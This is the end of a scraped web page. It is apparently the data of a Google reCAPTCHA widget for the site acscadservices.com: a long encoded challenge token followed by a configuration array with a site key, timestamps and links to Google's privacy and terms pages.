usKtwr3DhD9KRSjCvkZ+UsKew7/[base64]/wrZww4ktFGvCgEZBw5FOwotrwpM5wrt1wpd6IWbCoWzCtsKow6jCpcOaw4IvwpVXwoYTwqvCp8OHXm85w6hhw59OwpbCpCDDmsOTd8KLAVTCvmJPdMKeQ3ZgCcOxwq7Dq1rDkSAPwrg2wrXDr8OzwpUsSsOEw6srwq0DGQoPwpQ1DEYIwqnDuw/DhMOmMcO2HcOzL0kzGywzwozCqMOBwpFOfcOKwocRw5hOw7/CjMKdOHN2CmDCj8KYw4fCl3zCt8ObRsKPGcOkej7CqcK5R8O3GMKZYTjDk1APbFrCssOiH8K/[base64]/Dl8OtNWjDoWBaG1xEwpEPR8KQBgBeN8OEwrDCrMKNwo9hOMKPw4LClRZ6wr7DlsOcwrnDvsKtwocpw4/CvXjCsAjCq8K4w7XCnMK9wpnDsMKKwobCvcOCdWA0NMK3w7p+wqkcZWHCplbCn8K0w4rDn8OBEcOBwr/CvcKdLXQHdQsmbsK3aMOQw7jDnj/DliEAw47Cu8Kzw7/CmAfDnXvCnUbCjljDv1Uxw5xbwq4Rw60OwprDgW1Pw6pYw6vDvsO/PMK5woo9cMKywrPDgHfCpj1sc1AOMsOadhDDn8KZw5wmVhHCtMK2FcOcGhd8wqdVbHVCH0Mtw7FCFH8iw7Zzw4ZaT8Kcw5VtRsO+wonCuGt/VcKRwqrCmMOlb8OYPsKnfmrCpMKRwpQUw5dBwoN/WMOPw7Bhw4rCuMKtF8KmKUfCv8K1wpnDoMKabcOPK8Ozw7YuwrYWZH0xwrHDq8ORwpXCmzPDpMOyw7Jnw4/DnEXCqiNbIMOjwpDDkAxxLGLCkkNoLsK0IcO6AMKbGQjDsR1Lwo/[base64]/DminDmMKXwrRJwqQnw4lTwpoawrcHel/DpDwGfgM+bcKfZFfDgcOMHkrCpzIjOW50w70Hwo/CjwIGwrIRRTPCqXVZw6vDnzBzw6XDiEfDnioIJsOmw4zDp2cfw77DsDVtwolEf8K3D8K4S8KwAcKFIcKzI2d+w599w6PDqyk+DyIwwpDCr8KRGB9Yw6PDvS5ewpVowoDDjQ/CvTrDtyTDucOWVMK9w7JmwowLw5cYIMOyw7HCuktfc8OcbH3DoErDk8OlTB/DrDF4dFphbcKLLFEnwoAzw7rDgmhXw7nDlcKow5/CmAM6D8KqwrTDuMOIwrtzwrYYKE5gaWTCiF3DoCLDh03Dr8KRB8Ktw4zDqjDCtycYw7UpXsKAaFjDqcKywrjCs8OSc8K/BkN4wqd8wpIEwrlqwp9cfsKBDSY2ND59W8OQDXrCj8KQw7NgwqLDtRY7w78mwroUwpJRWHRgNEdqJMOuZS3DoHfDpMOzdnVsw7DDrsO7w5crw6jDkUogEQkyw6nDi8KaCMOhO8KKw6tESk7CvQrCvWhzwpB3MMKPw5vDjcKfMsK/YXnDisO1XMOKJMK9GE/CtcOCw7nCpxvDvypdwoxySsKXwp8Tw7/Cl8KyNSfCgMO9wqwuNB8GwrE7fhVvw4JmS8OGwp3DgcKtU08tDx7Dr8Kow7zDoHLCmMO7UsKtCGHDl8KZCQrClDFCHQFoQsKRwpPDqMK0wqrDgh5BN8KLFA3CtW8qw5Z0wqvCusONDE9aZ8KdbMKwKhzDuxLCvsOTfmNaXXMNwpDDrG7DhlfCvDbDhcKgG8K/CMObwrbCj8OdTzp4wr/[base64]/DosKbMMKnHkp0w73DmRYIPMK3wpklwp5ew6JVETUJc8Ksw7J1O3BSw7oQw53DnUYzeMK2Vh0XCl/ChF7Duj5Ywrshw7nDvMO1PcKsB3JEbMOiYcK+woYTwptZMCXDlh9DN8KzXkDCvG3Dr8O5wrRoVMO3fMKawp5uwo5/w7HDkzRZwosWwq9wVMK1AnMUw6bDgcK+FxDDhcOdw5UowrZPwooEcEbDtU/Do33DqyQhNjUlTsKhCMKkw6sMNDbDksKpw7fCpcKZElLDlTbCiMO1M8OROlDDnsKJw6szw40MwoPDoWwvwpfCnQDCvMKxwrFVGRdww40vwrnDr8OyfCTCih/Cn8KZVMOveUFvwq/DjR/CgCMAVsOJw79TRcOfZVFmwqAJTcOjOMKXJMOeLW42woIOwoXDhMO8wpzDrcOLwrN+wqnDhMK+Z8O1TMOnKkPCvEvDkknCkm4vwqTDt8OVw4MvwrjCpcKYAMKWwrF8w6fClsKgw7/DuMKvwoPDunjCuwbDu3tvBMKSUcOaWS13wqdTw4JHwpnDusKeIlrDqltOE8KTMi3DojIqHsOtwqnCgsOlwp7CqcKZL2jDvsKjw6EFw5XClXzDkz8RwpvDuHMmwovCscOmHsK9wpfDlMK6ITUjwrfCqFA8EMOwwo4PTsOuw4gBV1NNPsOXccKuUWbDmBZrwot/w4fDvcKbwoIeRcO2w6XCkMOHwrHDs1TComgowp7DicK4wpXDqsKFaMKfw5x4GVNFLsOvw7/[base64]/CshFkT8K3w5LCoTDCvMK+S8OTacOYwqFMwpBhPRkqw5/CmmfCkMORMsKRw41Uw4F/NcOowqZiwpzDuyh4ODpRQlZGwpBnXsKBwpROw7fDs8Kpw489w5nCpWzCrsKkwq/DsxbDrnAzw5kiAVHDj2Afw6LDlkPDmgrCk8OtwpvCi8KwLMKYwppnwrMeUCJabHNCw49lw4XDuknDgMOHwqrCosKgwobDtMKFcUt+EzwWCV15R0HDq8KWw4Mpw7lUIsKXa8OIw4TCk8OFRcOkwqnDlSoWPcO1Uk3Cj3oxwqbDqgfCrUQPZ8Oew6Ahw73CiHZlJD/[base64]/[base64]/[base64]/CscOww4A/w49cw61DHMKUw6gww5VTWl7CuBjCj8KGw7B+w6sQw7jCrMOwCMK+VyLDmMOSC8O0IETCi8KmEj7DlVpDUALDuBzDlQ4racOgOsOowo7Dl8KjSsKUwqYMw6sDE1ITwpMkw43CtsOtIcKOw5wjw7Y0PcKAw6XCrsOdwqwrH8KKwrlhwo/Cox/DtcOvw47Dg8KCw6tNMMKnRsKTwqbDkiLChcK1w7MfMhAuUkjCssKAdUMnJsKJVW/[base64]/[base64]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[base64]/CvcKcwpXCusKPJMKIwrnDlMK2wq1Dw6BZTiAiTmUScsOWfh3Dj8O8Z8KMw5MnFlJtw5AMNMOLQcKPSsOqw4AtwoBxFsOkwrZlOcKZw4Ikw5ROWcKCcMOfKMOoO2d0wrXCi3vDtcKWwq3DnsK/W8KwEkUcGwwtb15zwqoRGHfDiMO3wpULIhsHw5UrA0jCpsO8w77DpmPDisOhVMOODsKjwpESQ8OCeDcyU0J7ez/Dhy/[base64]/CkXRmwqrDvCrCiMO4PMOkA8OtFGl0IsO8wo3DtcOiw7NyEcOAZsKdYcK6JsKfw7YdwoBRw4/DlXwPw4bCliNowoLCtC1Fw7PDi0pBTSZCSsOuw6xNE8KLJsOvScOZGsKjd240woxBChbDs8ORwq/DlHjCrXk4w4d1acOTIcKSwo3DlmNaXMOTw4jCqT93w7zDk8OEwrgqw6HCjMKYMBvCv8OnYnMAw5rCl8Kbw5Qcw5ECwpfDlBxVwqjDg1B4w6HDp8ONDcKewoV3W8Kwwq9tw60/w4PDicORw4h0f8OUw6vChMKww7FzwrzCicK5w4HDl1XCjT4NSCvDr1lUcS5eL8OsVMOuw5MfwrdSw5nDtRUow4AqwoHCmTjCr8OOw6XDrMOvPMO4w4Vrwqp9OWVpB8O0w4w1w6LDmMO9w6zCo3fDtsOBMDRYQsKALj1gRhIWVQfDrBsIw7vDk0YNBcKAP8O+w6/CtgrClkI7wqU1asKpKzxvwpZYIUfDiMKLwpJnwrJ7ZlrDqVAyasKvw68mBcOVHlbCssKAwqfDkT/DkcOswplWw7NiZsK6ScKSw4bCqMKqdB/Dn8OPw6nChMKRBSLDtwnDonRiw6Mnw7HCjcOWUWfDrC3Cn8ObIQTCrMOzwrAEHcK6w7x8wpwdRkkSWcKgdjnCuMOnwr8Iw7XCusOVw5k2Py7DpW/ChQh+w5sxwoQkFCUcwptyUzHCmy8Nw6XDjMK/eTpywqpKw6cowqrDsj3CoBrCkMOcw7/DtsKgKAIfYMKiwpLDgijDvQ49JsOLQcOow5cIHcOYwpnCl8KDwoXDvsO0MFNedgTDiGPCsMOawoXCoRcww6rCuMOEKVnCq8K5f8OOFcO9wqTDiS/CmDtFRnfDrEcawonDmA5/f8KyOcKea1zDl2vDlG0EEcKkFcO+wp7DgzoDw4bDrMOnw7t7DjvDq1h/JWHDnjgqwqzDhSXChmzCtXR2wpYMw7PCtWVKZUJUecK1OlMsbsO9woAmwpEEw6QmwrcEaArDoh0oJcOYLcOVw63CqsKWw5HCskocZMOww78xTcOQDWYNdVg0wqVawpBYwp/Dp8KsfMO+w6TDnsOwbhAQOHLDnsOqw4IwwrM7wrbDimjDm8K/wqUiw6bCt2PChcKfJD4lDEXDqcOTQyVMw7/[base64]/wo03JsOXwo7CrDt9VsKRCwjDrzjCmMOFZzRGwq9AZkDDnDknwqfChAfCmnN7w5t+w4zDsmRWA8K5VcOswrhzwqMJwo48woDDrMKgwq7DmhzDs8OwTCfCqcOMGcKVSFTDsz8owpUmC8KEw6XCksOPw656wolOwpRKZhbDjDvCrBVSwpLDmsKQS8K/Fkkbw405wpvCscOrwrXClMKKwr/[base64]/[base64]/[base64]/CjsOtwrfDt8O8YmJAwpo7w6XDmsK/w7gfM0MLfMK3ViDCksOSZ3/DosKJacKhS3/DnCosHcK6wqnCgS7DmMKzelkjwq04wqUmw6B/I1MxwqtQw4rCkFxHBsOWOMKewotfUFQIBm7CrkQ9w5rDnkjDmcOLR3rDscOeNcKzwo/Dg8OxWMKPI8OnOCLCgcOHKHdmwo0IdMKzEcOAwq/DmT0dFVPDiB8/wpJXwpsYeCkNGsOaW8K7woYKw4gtw4tAScKjw68+woNiW8OLJsKcwo0ww7LCkcOGAid7MzDCmsOLwoTDiMOzw4bDhMK/[base64]/w7tnW2YDJ0M6WSXCucOyeV1/[base64]/[base64]/[base64]/w5jCqMKkOcOMHMONRWZeK8KrYR9cMgHChUcuw4t8LFp1B8OLwpzDslnDiQfDnsOBVsKVVsO8wrzDp8K4wqfCvnQ+w6J/wq4jbnFPwprDjcK1ZFAvWsKOw5h3ZMO0wpTClX/[base64]/woQCw7waw6JDwqHDh8OvwqrDkMKHb8KJEC0ce05EQMKGw6pAw7kfwoIkwqbDkhEhYVQKZMKBUMKRWA/[base64]/CijzDg3ZjO0hxacOdasOawpFAOHLChSRDC8KZTTtYwoA4w6nDssKGN8KAwqvCsMKrwqZ9w6x6JcOBDE/DssOcEsOYw5vDng/CiMO1wqclLMOaPA/CocK2CGdnDcOMw6DDmQzDmsKFAUE/wp/DgWjCt8OlwpPDg8OzcybDv8KywqLChF7Cv1Akw47DscKPwoIXw44ywpDCm8K5w7zDnQPDg8K1wqnDu3E/wpRUw75vw6XDlcKYTMKxw4IpLsO8UsKzTxnCvsOKw7c8w7nCjx7CjTcyQyvCkB1VwqXDgA5laijCkXLCiMOAW8KNwrcvYADDs8OwLywJwrLCpMOow7TCscK6WsKqwoAfL0XCl8KOZkcBw6rDmmHCisK/w6rDlWLDjzLDh8KuTEZVNcKLw5wtBlXDkMKVwoM9PFDDqMKrZMKoKx0aPMKaXgUBOsKNasKEOX9YR8OPw7/CtsK5M8K7TSAhw7zDuxAVw4fChQ7DvcKHw4IUVVjCh8OpBcOcDMOOVcK5PQZ3woM4w43CvQfDrMOiECvCiMOqwoXChcK2I8KMHVYHFcKWwqTDiTohZWQLwp/DqsOCGMOLLnlEH8OUwqDDvMKPw41ow47Dr8K3AzLDhGBaYSk9VsOlw4RKwozDgnTDqsK0CcO/LsODSAsiwqhAKhFsbyROwqArw6bCj8O+JcKdwpPDr0DCjsOXE8Oew40Fw4gCw44jKENsbhbDsjZmQsK0w6xUYDXDosOVUHkCw4tPR8OpKMOKYnA/w60VccOHw5DDh8OBVS/CjMKcOTYSwpIyRR0DbMO/wqbDpVNbP8KPw67CrsOBw7jDmlTCm8ONw6fDpsOrOcOywqvDuMOoHsKgwo/CssKhw7gbGsOfwr5LwpnCqwgYw60yw5k2w5NiZCfDrjZRw5E4VsOtUMOPVcKBw6BJE8KiesOyw5/Cu8OER8Kmw4rClwhzUiXCq23DnSjCpsKjwrNswrcQwoUpP8Knwox3woUQE2HDlsO2wrHCicK9woDDicKdw7bDpWbCjMK4wpVdw60vw5XDpmfChQzCpA0jesO+w7RJw6/DqRXDrWrDgT0uDmfDkUDCsl8Jw4snekHCrsOWw4DDlcOkwp1PPcOiE8OGCsOxfcKZwqYWw5BqD8O/[base64]/Cn8KSw7HDsznCiMKEw5VOwqLDpghCB3QPNFRsw702w6jCn0PCtAXDsUhbw7BhIG82PFzDvcOTL8K2w44wDSB6IwnDgcKCHkEjalcuWsO7fcKkDhRDdw/[base64]/[base64]/w5NXIjs0wocVH8O1LsKNG8KGwpdgwqrDmMObw49QVMKgwofDqCMkwp3DjsORWsKtw7A1bcOlb8K5KcOPRcOVw6jDp0jCtMKKDsK7AjPCvh3DhAsJw5xpwp3DqzbChS3ClMKrSsKuXB3CuMKkP8OPZMKPM13CksKsw6XCox0IXsOzCsO/[base64]/DscKUIHNjwq5Nw4TDpGrDt39Yw74UD3cTUcKFc8Ohw4rCk8ONRXfDqMKuVcKMwpIrS8Kpw7h3w5vDrQJeGMK/[base64]/wr5uQDRYw77Dg3fCscKWY8K8Py7DusKEw7fCuHwYwqYzJsKpw70tw4djBcKCYcOSwo95MWsmGMORw5p8UsOYw7jCh8OaSMKfEMOJwrXCmkUGHRItw6twXFjDtjrDnmxIwo7DkU9QXsOzwoTDlcKzwr5Zw4LCm2FUF8KSc8Ksw79ow5jDkcKFw7/DoMKTw4jCjsKbcUbChQR6QcKZPlB7XMO9NsKswqrDqsOudRXCmEPDmibDhz4Uwq5Jw4JAOsOqw6/CsFAJYgFXw7kqYycew4HDm1oyw6h6w7lJw7xcO8OsWGk/wp/DoVrCjcO4wrTCscOFwqxPISzCnkQ9wrDCmsO7wo02w54AwozDmT/Dhk3CmsOhWsKnwoYuYxl+I8OmZsKwWCFvTkBZesO/G8OhVcKMw7ZWF1p7wofCqMO8YMOXBsOpwpfCscK9w6bCkXPDkXovXsOgeMKDH8OiTMO3JsKAwo4wwopEwrfCgsOkYRRDf8Kkw7bCj3PDpUNOOcKwGgYDE1bDhk8YEWvChCPDscO4w5bCjQN9wojCq0UOTEhIbcOzwow9w5Raw7t/BFfCoEQLwrNDQWXChAnDrjHDjMO5w7zCvyd0J8OKwp3DjsObIWgKX3JXwpYaScOiwpjDhXdhwpFnYzsWw6d0w6rCmW84P2oLw6hdL8OQAMKkw5zCn8KEw7liw7rCkw/DvMOiwrQ0PsO1woZxw6EaHnROwrsqXsK2PjjDkMO+CMO+bMKrBcOwIsO1RDrDv8OlCMO+w6kmGzcGwpvCvmvCvD7DucOiMhfDkEUOwo9bHsK3wrEpw5FVZMKPE8O4Cx43PBAkw6AHw5/[base64]/[base64]/[base64]/[base64]/Doz5lGcOSOyhgwrjDscOPw4DDuRBxWsOMJMOvw4NzTMOtPmhIwqUCYsKFw7Ruw4MDw5vDsV0Zw5XDusKnw5zCscO9KHkCIsODIi/[base64]/Dr2MWLsKhRcOhwoHCpsOLwr/DsnXClsKaQHwSw6/DvkrCrF/CqW3Dj8KYw4Qwwo7Cs8K0w74TaCYTKcO9VBQ/woLCsgdWaBV5GMOqQcOVwpbDvTFsw4XDtBdiw6PDmMODwp5+wqvCrTbDm0jCrsK1YcKbLsKVw5ouwrppwonCoMO3IXxQeRvCpcK0w5hQw73CkgUtw5NQHMK/wqTDpsKmH8K9wqjDo8KHw6cUw454HG5mwpM9BgrDjXjDnMO5MHHCrkbDsTN/JsO/[base64]/CjMOpw5AAW8KHEgbDqMKBwqRIwqXDk2nDnsOAw6M+MEZiwpDDqMKTw5cSKAZTw7nCrSfCvsOpKsKDw4jCrRl7w5Znwrozwo/Ct8O4w5V+dlzDpA/DrR/Ct8KleMK7w5g9w43DpMOxJCnCo0nCgHbCn3rCgcO4eMOHccOibn/DnsO+w43CqcOIDcKaw7vDvcOPacK/[base64]/w7EfwonCpgDCmcKmWsKDwq/[base64]/[base64]/[base64]/CsMKbw5LDkk/[base64]/w6vDn8OWw6EEw7LDtTE2f8KHLMOJJsKvwpnCqBM8EsK5EcKnBWjCtFzCqm3DoXszSUDCsG4Qw5nDjADCj2IuAsONw6TDkcKYw43Dphx2XcOpGikXw4BXw7XDsy/[base64]/DgcODGGrDrMOjwpHDpMOQD8O1w750wqpdX2waaCVEHWfDqH19wol8w7vDjsKnw6PCs8OJLcKqwp4nasKucMKTw67CuDc0FxrCj3rDvwbDvcKnw4rCkMO9w5Mkw6ogegfCrxXCuFbClhTDv8OHwoVoE8K2w5E+ZMKKPsOABMOHw4bCkcK/[base64]/CoysAw5/CmsKdwr7DvWzDiEfCvsOkw6Eow77Cn21mKcK8w5MOw7PDiBrCiz3ClcOkw5TDmz3CrMOLwqXCsnHDrcOvwp7CgMKqwoLCqAA8VcKJw5wiwqvDp8OZfDfDscO+fHbCrRrDsxpxw6nDtE/[base64]/[base64]/w7xsO8OKeyHDhMOGJsKHw4YNwqY3LCTDqMKYf8OhVGDCvsO8w44Ow61Xw6/CmMOHwq5hFBprSsKpw5dELMOTwpJKwo9rwqkQO8KMQSbCrsOwMcOAasO0KkHChcKJwobDjcKaZgsdw4fDiBhwGQXCrQrDhyYswrXDpi3CvBY3cnzCnhpBwp/DhMKAw7rCsXF0w7LCqMKRw4fCqA1MIsKXwo5awrtNMMOFEQHCqcO2YcK2CEXDjMKAwpgKwqw1HcKewqHCqRgiw5bDo8OVcyzDsjxgw6xAw4bCo8O+w4hpw5nDjVYzwpgYw5sUMVfCosOgVsO1KsOYaMOZW8OrfWtYdl1HSX/DucO6wpTClSBcwr5ew5bCpcODQ8OmwqnCviYfwqNQf2fDiwHDlx8/wql5cDbDsS8KwqpSw7hRJ8KdZWZ2w5YcfMOQEXw9w7pEw5LCnlA2w5BNw6BEwpjDnmN4AE1PM8KbF8K9NcOvIG0Nd8K6wrXClcO8woViK8K0Y8KYw7jDlcK3dsOzw6/CjGZnH8OFTGoTAcO1wrBTOVfDmsKOwrMNTG5Jwo9rbsOcwpNFZcO0wrzDq0VxYWMNwpEmwrVOSjRqZsKDdsKYIA7CmsO/wo/Cqk5aAMKfXm0UwojCmsKHMsKhXcKXwoR+w7PDrh4Dw7UmclvDpG4Aw4AaPGrCrMO3dT5jf1fDsMOgV3rCgjrDuEB6RVBPwqLDu0PDgG1JwojDix4xwrM/[base64]/Ci8ORwp7Dll7Ci0jDjF8Ne8OGV8KFwro4w7bCmlfDlMOHDcOLw7wfMjwQwpRowqkhV8Ozwp0PB1wHw5nCgQ1PU8OHCkHCmzQowpU+eHTDicORfcKVw7PChTJMw5/Cr8KWKhTCh1oNwqM2N8ODQMO8BFZyAsKlwobDpcO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcHHawrAAAAAKnW589_bz4b75BGhCQDDHjiQWNk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://acscadservices.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bMIkXe3Tz2FuZzvNxb1i8rBxMrqpa+GFW4bgW7CO5+s\\u003d\x22,0,0,null,1,1768661057810,0,0,[89,47,232],null,[169],\x22RC-DGUpgQJXeXWqzw\x22,null,null,null,null,null,\x220dAFcWeA60WWMlAjGytDhZW2N9SmkCGRELo1klUCLubPsiXmrRdQlC_7JpgeSuyxtGCkxo-fKrUM3BeWY_JzYZxTAQ7ySDDrNPKA\x22,1768743857864]");
    </script></body></html>